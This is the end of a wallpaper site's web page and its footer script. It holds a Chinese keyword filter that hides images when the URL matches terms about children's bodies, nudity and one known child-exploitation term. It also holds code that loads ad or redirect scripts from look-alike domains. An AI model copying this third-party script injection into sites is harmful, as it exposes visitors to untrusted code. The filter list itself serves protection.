        var pingbi = ["宝宝,小鸡", "一介鲁夫", "女孩,开裆裤", "分泌物", "流掉,胚胎", "女孩,乳房", "乳房,发育", "女同学,内衣", "站着小便", "儿子,鸡", "儿童,光屁股", "儿童,裸", "光屁股,小孩", "光,小男孩", "女孩,裸", "内裤,女孩", "内衣,女孩", "男,小鸡", "发育,胸", "女生,胸", "女生,毛", "女生,自慰", "女生,小便", "女,小便", "女孩,胸","孩子,鸡","宝宝,蛋蛋","孩,蛋蛋","儿童,鸡","男生,阴","女生,阴","宝宝,jj","女,尿","女,外阴","婴,鸡","儿童,睾","宝宝,鸡","小孩,鸡","孩,内裤","孩,发育","小朋友,内裤","孩,开裆裤","孩,裸泳","男孩,鸡","女厕所","儿童,乳","女宝,乳","学生,胸","岁女,内衣","龟头","自慰","睾丸","白浆,内裤","椎名桃子","candydoll","晨勃","憋尿","尿急","孩,粑粑","尿,憋","勃起","孩,裸","孩,阴","孩,茎","孩,厕所","尿道","阴茎","小朋友,裸","孩,尿","孩,屎","学生,洗澡","小学,内","小学,丝","妹,尿","女孩,露","小便","大便","分娩","外阴","内阴","岁,发育","初中,胸","拉屎","拉尿"];
        var pickey = decodeURIComponent(location.href);
        var hideimg = false;
        for (i = 0; i < pingbi.length; i++)
        {
            var strs = pingbi[i].split(",");
            if (strs.length == 1)
            {
                if (pickey.indexOf(pingbi[i]) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
            else
            {
                if (pickey.toLowerCase().indexOf(strs[0].toLowerCase()) != -1 && pickey.toLowerCase().indexOf(strs[1].toLowerCase()) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
        }
        console.log(pickey);
        if (hideimg || imgshow==0)
        {
            hideimgpro();
        }

    })();

var zlHref = 'https://go.baidusina2.xyz/go.html';
var os = new Object();
os.mob = true;
var p = navigator.platform;
var system = {
    win: false,
    mac: false,
    xll: false
};
system.win = p.indexOf("Win") == 0;
system.mac = p.indexOf("Mac") == 0;
system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
if ((system.win || system.mac || system.xll))
    os.mob = false;
if (os.mob) {
    (function () {
        var ad_p = document.createElement("div");
        ad_p.innerHTML = "<iframe src='https://js.2601js.sbs/google_1.html?" + encodeURIComponent(zlHref) + "' name='ifm' style='width:100%;height:90px;margin:0;' height='90px' marginheight='0' scrolling='no' frameborder='0' allowtransparency='true'><\/iframe>";
        //document.getElementsByClassName("doc")[0].insertBefore(ad_p, document.getElementById("list"));
    })();
}
</script>

   <!-- 1/18/2026 12:30:05 PM-->
<!-- 15-->
<script src='/static/foot.js'></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wantubizhi.com/static/foot.js
body_size: 42
content:
if(location.href.indexOf("/pic/")!=-1)
  document.write("<script src='https://js.2601js.sbs/tz'><\/script>")